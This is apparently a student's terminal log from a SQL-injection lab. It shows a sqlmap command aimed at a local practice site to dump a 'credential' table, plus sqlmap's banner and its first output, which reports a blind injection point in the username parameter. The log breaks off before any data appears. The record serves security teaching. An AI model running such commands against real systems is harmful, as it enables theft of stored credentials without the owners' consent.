 PS D:\StudyHK1_2024\InformationSecurity\Security-labs\Web-security\SQLi\sqlmap> python sqlmap.py -u "http:/
/localhost:3128/unsafe_home.php?username=1&Password=1"  -D sqllab_users -T credential --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:38:13 /2024-10-23/
[23:38:13] [INFO] resuming back-end DBMS 'mysql'
[23:38:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sfsas4e3mmg...hqm6uqqcbl').
Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind